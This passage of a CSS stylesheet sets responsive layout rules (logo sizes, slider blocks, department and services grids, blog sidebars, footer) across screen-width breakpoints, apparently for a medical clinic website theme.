		color: #00d2eb;
	}
	.header_default .ownavigation.navbar-fixed-top .navbar-collapse {
		background-color: rgba(0, 0, 0, 0.9);
	}
	.header_default .ownavigation.navbar-fixed-top {
		border-top-color: #000;
	}	
	.header_default .ownavigation .navbar-nav > li:hover > a { 
		animation: bounce 1s;
	}

	/* ## Header Default: ImageLogo Setting */
	.header_default.header_s a.navbar-brand.image-logo {
		margin-bottom: 23px;
		margin-top: 23px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 1 & 13 & 15 & 16 & 17 & 18: ImageLogo Setting */
	.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 2: ImageLogo Setting */
	.header_s2.header_s #slidepanel  a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 35px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}
	
	/* ## Header 3 & 5: ImageLogo Setting */
	.header_s3.header_s .logo-block   a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 30px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}
	
	/* ## Header 4: ImageLogo Setting */
	.header_s4.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 30px;
		margin-top: 34px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 6: ImageLogo Setting */
	.header_s6.header_s .logo-block   a.navbar-brand.image-logo {
		display: block;
		float: none;
		margin: 30px auto 30px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
		text-align: center;
	}

	/* ## Header 7: ImageLogo Setting */
	.header_s7.header_s .logo-block   a.navbar-brand.image-logo {
		display: inline-block;
		margin-bottom: 23px;
		margin-top: 34px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 25px;
		margin-top: 31px;
		max-height: 55px;
		max-width: 180px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 20: ImageLogo Setting */
	.header_s20.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 39px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		margin-bottom: 23px;
		margin-top: 23px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		line-height: 44px;
	}
	
	/* Header 1 & 4 & 10 & 11 & 12 & 19 & 20: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 2: CustomText & SiteTitle Setting */
	.header_s2.header_s #slidepanel a.navbar-brand.site-title,
	.header_s2.header_s #slidepanel a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 3 & 5: CustomText & SiteTitle Setting */
	.header_s3.header_s .logo-block  a.navbar-brand.site-title,
	.header_s3.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 6: CustomText & SiteTitle Setting */
	.header_s6.header_s .logo-block  a.navbar-brand.site-title,
	.header_s6.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s .logo-block  a.navbar-brand.site-title,
	.header_s7.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: inline-block;
		float: none;
	}
	
	/* ## Header 8: CustomText & SiteTitle Setting */
	.header_s8.header_s  a.navbar-brand.site-title,
	.header_s8.header_s a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 34px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
	}
	
	/* - Other Services */
	.other-services .srv-box [class*="col-md"]:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Welcome Section */
	.welcome-section.other-services .our-clinic > .welcome-left > [class*="col-md-"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Services Section */
	.services-section .medical-box:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Blog 2Column */
	.blog-2column .row [class*="col-md"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Extra Services */
	.extra-services .row [class*="col-md"]:nth-child(3n+1) {
		clear: both;
	}
	
	.department-section .department-box:nth-child(5n+1) {
		clear: both;
	}
	
	.contact-us2.contact-us .contact-deatil .row [class*="col-md-"]:nth-child(4n+1) {
		clear: both;
	}
	
	@keyframes bounce {
		0%, 20%, 60%, 100% {
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}

		40% {
			-webkit-transform: translateX(-10px);
			transform: translateX(-10px);
		}

		80% {
			-webkit-transform: translateX(-5px);
			transform: translateX(-5px);
		}
	}
}

/* - max-width: 1366 */
@media (max-width: 1366px) {
	/* - Team Section */
	.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.team-section .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.team-section .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Latest News */
	.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
		top: 35px;
	}
	.latest-news .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.latest-news .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Clients */
	.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.clients .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.clients .owl-controls .owl-nav .owl-next {
		right: 0;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Other Services */
	.other-services .other-services-block {
		padding: 20px;
	}
	.other-services .other-services-content {
		padding-left: 88px;
	}
	.other-services .other-services-content h5 {
		font-size: 15px;
	}
	
	/* + Footer */
	.footer-main .widget p > i {
		margin-right: 4px;
	}
	.footer-main .widget_workinghours {
		padding: 0 12px 35px;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-right: 0;
	}
	
	/* - Services Section */
	.services-section .service-content p {
		margin-bottom: 30px;
	}
	.services-section .medical-services {
		margin-bottom: 10px;
	}
	.services-section .medical-box::after {
		right: 10px;
	}
	
	/* - Latest News */
	article[class*="type-"] .latest-news-content {
		padding: 38px 15px;
	}
	article[class*="type-"] .entry-meta a {
		margin-right: 5px;
		padding: 10px;
	}
	
	/* - Blog Right Sidebar */
	.widget-area .latest-detail-tab .wc-tabs li a {
		padding: 18px 30px;
	}
	.widget-area .tab-content .latest-content {
		padding-left: 122px;
	}
	.widget-area .tab-content .latest-content h5 {
		margin-top: 0;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		padding: 24px 35px;
	}
	
	/* - Contact Us */
	.contact-us .contact-header p {
		padding: 0 8%;
	}
	.contact-us .contact-call-box p {
		font-size: 14px;
	}
	.contact-us .contact-call-box p > i {
		margin-right: 15px;
	}
	
	/* - Contact Us 2 */
	.contact-us2 .contact-call-box ul li {
		margin-right: 15px;
	}
	
	/* - Gallery Single Section */	
	.gallery-single-section .info-box {
		padding: 45px 20px 25px;
	}
}	

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	/* - All Header Common */
	.header_s a.navbar-brand {
		font-size: 27px;
	}
	.header_s a.navbar-brand > i {
		margin-right: 8px;
	}
	
	/* ## Header 8: ImageLogo Setting */
	.header_s8.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 146px;
		margin-bottom: 35px;
		margin-top: 42px;
	}	
	.header_s8 a.phone-call {
		font-size: 13px;
		padding: 11px 8px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li > a {
		font-size: 13.5px;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 35px;
		margin-top: 42px;
	}
	.header_s9.header_s8 a.phone-call {
		margin-top: 61px;
	}
	
	/* ## Header 10: ImageLogo Setting */
	.header_s10.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header 12: ImageLogo Setting */
	.header_s12.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header 13 & 14: ImageLogo Setting */
	.header_s13.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 37px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header 18: ImageLogo Setting */
	.header_s18.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 37px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header 19: ImageLogo Setting */
	.header_s19.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */	
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		font-size: 30px;
		line-height: 42px;
	}
	
	/* ## Header 1: CustomText & SiteTitle Setting */	
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 33px;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s .logo-block  a.navbar-brand.site-title,
	.header_s7.header_s .logo-block a.navbar-brand.custom-txt { 
		margin-top: 33px;
		margin-bottom: 11px;
	}
	
	/* ## Header 13 & 20: CustomText & SiteTitle Setting */
	.header_s13.header_s1.header_s a.navbar-brand.site-title,
	.header_s13.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 36px;
		margin-bottom: 34px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .sent-box .linked-bg {
		padding-top: 5px;
	}
	.carrier-section .panel-body .sent-box .linked-bg h5 {
		width: 100%;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		float: none;
		margin-top: 15px;
	}
	
	.appoinment-form .input-group [class*="col-md-"] {
		margin-bottom: 5px;
	}
	.appoinment-form .input-group [class*="col-md-"]:last-child {
		margin-bottom: 0;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 900px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* - Slider Section */
	#revslider_home .background-block {
		width: 485px;
		height: 215px;
		
	}
	#revslider_home .learn-btn {
		width: 190px;
		height: 77px;
	}	
	
	/* # Header 4: Menu Setting Info */	
	.header_s4 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* # Header 7: Menu Setting Info */	
	.header_s7 .menu-setting-info {
		margin: 5px 0 5px;
	}	
	
	/* # Header 8: Menu Setting Info */	
	.header_s8 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* # Header 10: Menu Setting Info */
	.header_s10 .menu-setting-info {
		margin: 5px 0 5px;
	}
	/* # Header 11: Menu Setting Info */
	.header_s11 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* ## Header Default: ImageLogo Setting */
	.header_default.header_s a.navbar-brand.image-logo {
		padding: 0;
		margin-top: 10px;
		margin-bottom: 11px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
	}	
	.header_default.header_s .ownavigation .navbar-toggle {
		margin: 23px 0 20px;
	}
	
	/* ## Header 1: ImageLogo Setting */
	.header_s1.header_s a.navbar-brand.image-logo {
		padding: 0;
		margin-top: 9px;
		margin-bottom: 10px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
	}
	.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 23px 0 20px;
	}
	.header_s1.header_s #loginpanel {
		top: 18px;
	}
	
	/* ## Header 2: ImageLogo Setting */
	.header_s2.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 9px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	.header_s2.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 21px 0 18px;
	}
	.header_s2.header_s1.header_s #loginpanel {
		top: 15px;
	}
	
	/* ##  Header 3 & 5: ImageLogo Setting */
	.header_s3.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 9px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 4: ImageLogo Setting */
	.header_s4.header_s1.header_s a.navbar-brand.image-logo {
		margin-top: 8px;
		margin-bottom: 8px;
	}	
	.header_s4.header_s .ownavigation .navbar-toggle {
		margin: 20px 0 20px;
	}
	.header_s4.header_s #loginpanel {
		top: 15px;
	}
	
	/* ## Header 6: ImageLogo Setting */
	.header_s6.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 8px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 7: ImageLogo Setting */
	.header_s7.header_s1.header_s   a.navbar-brand.image-logo {
		display: inline-block;
		margin-bottom: 9px;
		margin-top: 5px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	.header_s7.header_s1.header_s #loginpanel {
		top: 10px;
	}
	
	/* ## Header 8: ImageLogo Setting */
	.header_s8.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 10px;
		margin-top: 9px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 170px;
	}
	.header_s9.header_s1.header_s #loginpanel {
		top: 5px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		font-size: 28px;
		margin-bottom: 10px;
		margin-top: 11px;
		max-height: 50px;
		max-width: 340px;
		overflow: hidden;
		padding: 0;
	}
	.header_s a.navbar-brand.site-title > i,
	.header_s a.navbar-brand.custom-txt > i {
		position: relative;
		top: -1px;
	}
	
	/* ## Header 1 & 16 & 17: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		font-size: 28px;
		margin-bottom: 10px;
		margin-top: 11px;
		max-height: 50px;
		max-width: 340px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s1.header_s  a.navbar-brand.site-title,
	.header_s7.header_s1.header_s  a.navbar-brand.custom-txt { 
		margin-bottom: 1px;
		margin-top: 6px;
	}
	
	/* ## Header 8: CustomText & SiteTitle Setting */
	.header_s8.header_s  a.navbar-brand.site-title,
	.header_s8.header_s a.navbar-brand.custom-txt { 
		margin-top: 14px;
		margin-bottom: 8px;
	}
	
	/* ## Header 9: CustomText & SiteTitle Setting */
	.header_s9 a.navbar-brand.site-title > i,
	.header_s9 a.navbar-brand.custom-txt > i {
		top: 0;
	}
	.header_s9.header_s a.navbar-brand.site-title,
	.header_s9.header_s a.navbar-brand.custom-txt {
		margin-bottom: 8px;
		margin-top: 10px;
	}
	
	/* ## Header 13 & 14: CustomText & SiteTitle Setting */
	.header_s13.header_s1.header_s a.navbar-brand.site-title,
	.header_s13.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 13px;
		margin-bottom: 10px;
	}
	
	/* ## Header 17: CustomText & SiteTitle Setting */
	.header_s17.header_s1.header_s a.navbar-brand.site-title,
	.header_s17.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 13px;
		margin-bottom: 10px;
	}
	
	/* ## Header 18: CustomText & SiteTitle Setting */
	.header_s18.header_s1.header_s a.navbar-brand.site-title,
	.header_s18.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 12px;
		margin-bottom: 10px;
	}	
	
	/* - All Header Common */
	.header_s a.navbar-brand {
		padding-top: 12px;
		padding-bottom: 11px;
		line-height: 48px;
	}
	.header_s a.navbar-brand > i {
		margin-right: 10px;
	}
	.header_s .ownavigation .navbar-toggle {
		margin: 20px 0;
	}
	.header_s .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_default .default-top {
		text-align: center;
	}
	.header_default .nav_absolute {
		position: relative;
	}
	.header_s.header_default a.phone-call {
		display: inline-block;
		float: none;
		margin-top: 20px;
		text-align: center;
	}
	
	/* + Page Banner */
	.page-banner .page-banner-content {
		padding: 138px 0;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 700px;
	}
	
	/* - Other Services */
	.other-services [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Welcome Section */
	.welcome-section .welcome-left.row  {
		margin-left: 0;
		margin-right: 0;
	}
	.welcome-section .clinic-form {
		padding-left: 15px;
		text-align: center;
	}
	
	/* - Appoinment Form */
	.appoinment-form { 
		margin-top: 0;
	}
	
	/* - Services Section */
	.services-section .medical-box::after {
		right: 32px;
	}
	.services-section .services-img {
		text-align: center;
	}
	.services-section .medical-box:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Latest News */
	article[class*="type-"] .entry-meta a {
		font-size: 13px;
	}
	
	/* - Blog 2Column */
	.blog-2column .row [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	.widget-area .latest-detail-tab .wc-tabs li a {
		padding: 12px 20px;
	}
	.widget-area .latest-content img {
		max-width: 80px;
	}
	.widget-area .tab-content .latest-content {
		margin-bottom: 25px;
		padding-left: 100px;
	}
	.widget-area .tagcloud a {
		padding: 8px 10px 12px;
	}
	.widget_accordion .panel-title a {
		padding: 15px 65px 15px 10px;
	}
	.widget_accordion .panel-body {
		padding: 15px 15px 0;
	}

	.widget-area .footer-social > i,
	.widget-area .widget_info p > i {
		width: 35px;
		height: 35px;
		line-height: 35px;
		margin-right: 7px;
	}
	.widget-area .footer-social ul li {
		margin-right: 10px;
	}

	.content-area.col-md-8 .blog-2column [class*="col-"] {
		width: 100%;
	}

	/* - Department Section */
	.department-section .department-box {
		width: 25%;
	}
	.department-section .department-img-block span {
		font-size: 16px;
		line-height: 30px;
	}
	.department-section .department-img-block img {
		max-width: 70px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .job-summary {
		margin-bottom: 30px;
	}
	.carrier-section .panel-body .sent-box .sent-box-left {
		padding-right: 15px;
	}
	.carrier-section .panel-body .sent-box .sent-box-right {
		padding-left: 15px;
	}
	.carrier-section .panel-body .sent-box .linked-bg {
		margin-bottom: 40px;
	}
	.carrier-section .panel-body .sent-box .cv-bg {
		margin-bottom: 0;
	}
	/* - Extra Services */
	.extra-services .row [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		padding: 15px;
	}
	/* - Contact Us 2 */
	.contact-us2 .contact-deatil .contact-call-box {
		margin-bottom: 30px;
	}
	.contact-us2 .contact-call-box ul {
		display: block;
	}
	/* + Footer */
	.footer-main .contact-info,
	.footer-main .contact-form {
		padding-top: 50px;
	}
	
	.contact-us2.contact-us .contact-deatil .row [class*="col-md-"]:nth-child(2n+1) {
		clear: both;
	}
	
	.single-post article.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg,
	.single-post article.format-audio.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg,
	.single-post article.format-video.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg, 
	.single-post article.format-gallery.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg {
		bottom: -33px;
	}

	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date span, 
	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span{
		display: inline-block;
		font-size: 15px;
		line-height: 28px;
		margin-left: 5px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.department-section .department-box:nth-child(4n+1) {
		clear: both;
	}
	
	#revslider_home .background-block {
		font-size: 32px !important;
		line-height: 46px !important;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 38px !important;
		line-height: 50px !important;
	}
	#revslider_home .learn-btn { 
		padding: 28px 25px !important;
	}
	
	.appoinment-form .appointment-options [class*="col-sm-"] {
		width: 347px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	
	/* - Slider Section */
	#revslider_home .background-block {
		font-size: 24px !important;
		height: 170px;
		line-height: 46px !important;
		margin: 0 auto;
		max-width: 400px;
		width: auto;
		margin: 0 auto !important;
		padding: 45px 35px;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 30px !important;
		line-height: 42px !important;
	}	
	#revslider_home .learn-btn {
		font-size: 20px !important;
		padding: 22px 20px !important;
	}
	#revslider_home .learn-btn span {
		font-size: 16px !important;
	}
	
	.appoinment-form .appointment-options [class*="col-sm-"] {
		min-width: 212px
	}
	
	.header_s.header_default a.phone-call {
		font-size: 14px;
		margin-top: 12px;
	}
	.header_s a.phone-call i {
		font-size: 21px;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 90%;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-bottom: 10px;
	}
	
	/* - Latest News */
	.latest-news article[class*="type-"] {
		display: block;
		margin: 0 auto 30px;
		max-width: 570px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar .content-area {
		margin-bottom: 30px;
		padding-left: 0;
		padding-right: 0;
	}
	.blog-right-sidebar .row {
		margin-left: 0;
		margin-right: 0;
	}
	.blog-right-sidebar article[class*="type-"] {
		max-width: none;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar .widget-area {
		margin-bottom: 30px;
	}
	.blog-left-sidebar .content-area {
		padding-left: 0;
		padding-right: 0;
	}
	.blog-left-sidebar .row {
		margin-left: 0;
		margin-right: 0;
	}
	.blog-left-sidebar article[class*="type-"] {
		max-width: none;
	}
	
	/* - Department Section */
	.department-section .department-img-block span {
		font-size: 16px;
	}
	.department-section .department-img-block {
		padding: 30px 0;
	}
	.department-section .department-box:nth-child(4n+1) {
		clear: both;
	}
	.department-section .show-all > a {
		max-width: 240px;
		padding: 12px 30px;
		font-size: 18px;
	}
	
	/* - About Section */
	.about-section .about-img {
		text-align: center;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		font-size: 16px;
		padding: 15px 13px;
	}
	
	.contact-us2 .contact-deatil .contact-call-box p > i {
		height: 75px;
		width: 75px;
		line-height: 75px;
	}
	
	.content-area.content-right,
	.widget-area.sidebar-right {
		padding-left: 15px;
	}
	.sidebar-left.widget-area,
	.content-area.content-left {
		padding-right: 15px;
	}
	
	.widget-area {
		border: none;
	}
	.widget-area .widget:last-of-type {
		padding-bottom: 0;
	}
}

/* - Min Width: 640 to Max Width: 991 */
@media only screen and (min-width: 640px) and (max-width: 991px) {
	/* - Welcome Section */
	.other-services .welcome-left [class*="col-"]:nth-last-child(-n+2) .other-services-block {
		margin-bottom: 0;
	}	
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - All Header Common */
	.header_s .top-header .call-info {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.header_s .top-header .header-social {
		float: none;
		text-align: center;
	}
	
	/* - Other Services */
	.other-services .srv-box  [class*="col-xs"] {
		width: 100%;
		text-align: center;
	}
	.other-services-block {
		display: block;
		margin: 0 auto;
		text-align: left;
	}
	
	/* - Welcome Section */
	.welcome-section.other-services .our-clinic > .welcome-left > [class*="col-xs-"] {
		width: 100%;
		text-align: center;
	}
	
	/* - Services Section */
	.services-section .service-content {
		text-align: center;
	}	
	.services-section .service-content a.learn-more {
		padding: 12px;
	}
	.services-section .medical-box i {
		height: 80px;
		width: 80px;
		line-height: 80px;
		font-size: 22px;
	}
	.services-section .medical-box::after {
		right: -12px;
		top: 43px;
	}
	.services-section .medical-box p {
		font-size: 15px;
	}
	
	
	.offer-section .offer-box {
		display: block;
		max-width: 370px;
		margin: 0 auto 30px;
	}
	
	/* - Department Section */
	.department-section .department-box {
		width: 33.3333%;
	}
	.department-section .department-box:nth-child(4n+1) {
		clear: none;
	}
	.department-section .department-box:nth-child(3n+1) {
		clear: both;
	}
	.department-section .department-img-block span {
		font-size: 16px;
		line-height: 30px;
	}
	.department-section .department-img-block img {
		max-width: 60px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .sent-box .linked-bg h5 {
		width: 100%;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		float: none;
		margin-top: 15px;
	}
	
	/* - Extra Services */
	.extra-services [class*="col-xs"] {
		width: 100%;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs {
		border-top: none;
	}
	.tab-detail .services-tabs li {
		border: 1px solid #dedede;
		border-left: none;
		border-right: none;
		text-align: center;
		width: 100%;
	}
	.tab-detail .tab-content {
		padding: 30px 10px 15px;
	}
	/* + Footer */
	.footer-main {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.footer-main .contact-info,
	.footer-main .contact-form {
		padding-top: 0;
	}
	.footer-main [class*="col-xs"] {
		width: 100%;
	}
	
	
	.footer-main .contact-info {
		margin-bottom: 100px;
	}
	.footer-main .widget.widget_workinghours {
		display: block;
		margin-bottom: 50px;
	}
	/* - Gallery Single Section */
	.gallery-single-section .col-xs-6 {
		width: 100%;
	}
	.gallery-single-section .info-box,
	.gallery-single-section .gallery-info-content .info-content {
		margin-bottom: 50px;
	}
	.gallery-single-section .gallery-info-content [class*="col-xs-"]:last-child .info-content {
		margin-bottom: 0;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* + Section Header */
	.section-header > h3 {
		font-size: 16px;
	}
	
	/* - Slider Section */
	#revslider_home .background-block {
		font-size: 20px !important;
		height: auto;
		line-height: 32px !important;
		max-width: 400px;
		width: auto;
		margin: 0 auto !important;
		padding: 30px 20px !important;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 23px !important;
		line-height: 30px !important;
	}
	
	#revslider_home .learn-btn {
		height: auto;
		width: auto;
		font-size: 20px !important;
		min-width: 200px;
	}
	#revslider_home .learn-btn span {
		font-size: 17px !important;
	}
	#revslider_home .learn-btn .button-txt i {
		font-size: 20px!important;
	}
	
	/* ## Header 7: ImageLogo Setting */	
	.header_s7.header_s1.header_s   a.navbar-brand.image-logo {		
		max-width: 175px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title > i,
	.header_default.header_s a.navbar-brand.custom-txt > i {
		font-size: 16px;
		width: 40px;
		height: 40px;
		line-height: 41px;
		position: relative;
		top: -3px;
	}
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		max-width: 230px;
		font-size: 26px;
		margin-top: 11px;
	}
	
	/* ## Header 1: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		max-width: 220px;
		font-size: 26px;
		margin-top: 13px;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s a.navbar-brand.site-title,
	.header_s7.header_s a.navbar-brand.custom-txt {		
		font-size: 20px;
		margin-top: 13px;
	}
	.header_s7.header_s a.navbar-brand.site-title > i,
	.header_s7.header_s a.navbar-brand.custom-txt > i {
		position: relative;
		top: 1px;
	}
	
	/* ## Header 9: CustomText & SiteTitle Setting */
	.header_s9.header_s a.navbar-brand.site-title,
	.header_s9.header_s a.navbar-brand.custom-txt {
		margin-bottom: 8px;
		margin-top: 11px;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-list li[class*="col-xs"] {
		width: 100%;
	}
	.gallery-section .content-image-block {
		display: block;
		max-width: 384px;
		margin: 0 auto;
	}
	.gallery-single-section .info-box {
		padding: 25px 20px 15px;
	}
	
	/* - Services Section */
	.services-section .medical-box {
		width: 100%;
	}
	.services-section .service-content span {
		display: block;
	}	
	.services-section .medical-box::after {
		right: 0;
		top: auto;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	.services-section .medical-box:nth-child(3n)::after {
		display: block;
	}
	.services-section .medical-box:last-child::after {
		display: none;
	}	
	
	/* - Team Section */
	.team-section .team-box {
		max-width: 240px;
		display: block;
		margin: 0 auto 15px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		padding: 35px 28px 10px;
	}
